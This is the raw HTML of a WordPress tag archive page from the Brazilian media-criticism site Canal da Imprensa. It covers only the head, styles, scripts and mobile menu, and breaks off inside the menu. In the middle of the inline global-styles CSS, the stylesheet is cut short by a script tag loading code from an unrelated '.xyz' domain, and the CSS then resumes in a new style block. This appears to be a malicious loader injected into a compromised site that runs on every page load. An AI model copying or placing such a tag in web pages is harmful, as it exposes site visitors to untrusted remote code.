

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/julgamento/
body_size: 13589
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos #julgamento &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/julgamento/" />
	<link rel="next" href="https://canaldaimprensa.com.br/tag/julgamento/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos #julgamento &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/julgamento/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/julgamento/","url":"https://canaldaimprensa.com.br/tag/julgamento/","name":"Arquivos #julgamento &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/tag/julgamento/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/tag/julgamento/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1.jpeg","breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/julgamento/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/tag/julgamento/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1.jpeg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1.jpeg","width":1280,"height":720,"caption":"O comum em todas as situações é a atuação da mídia."},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/julgamento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"#julgamento"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; #julgamento" href="https://canaldaimprensa.com.br/tag/julgamento/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/grandes-julgamentos-grandes-espetaculos\/","title":"Grandes+julgamentos%2C+grandes+espet%C3%A1culos","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1.jpeg","desc":"Theillyson Lima\u00a0\r\n\r\nQuanto um julgamento exposto na m\u00eddia pode alterar a percep\u00e7\u00e3o sobre uma pessoa ou personagem? Diante de in\u00fameras hist\u00f3rias, \u00e9 poss\u00edvel pensar que a m\u00eddia direcionada de forma firme sobre um grande caso, pode \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"7b5feca19e","postid":"","servertime":"1769085484","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"37e3d3fd48","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/1032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-julgamento tag-1032 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

